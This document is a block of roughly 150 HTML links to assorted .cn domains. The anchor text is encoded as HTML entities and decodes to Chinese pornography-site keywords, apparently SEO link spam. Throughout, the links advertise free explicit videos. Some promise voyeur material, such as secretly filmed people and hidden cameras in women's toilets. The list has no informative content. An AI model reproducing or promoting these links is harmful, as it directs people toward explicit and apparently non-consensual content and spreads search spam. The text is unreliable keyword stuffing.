<a href="http://szhhzs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://gylida.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://henryliu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://elkitab.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wtyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://k36738.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://nftzj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://k36738.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://py1527.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quping.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://abchq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://fdytj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://h5838.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://gussee.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://huyage.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bizplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seget.com.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://pulltex.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://q45.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://dycjy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abvb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://drgxj.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://xyccl.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://alkermes.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://isealife.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kopds.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://youu.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://0hacker.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bldajing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://eqec.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://gao41.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bycxw.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fa2008.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://yinplus.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pompinare.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://kingnar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mheal.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://mouqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://blnhc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://tybzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://syqqj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://j660.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tascc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsht.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://qibadian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://oodp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlife.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://szaofax.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://pa99.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://investr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://movp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyccl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://compares.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://mg15.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://cooldict.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://cboqc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
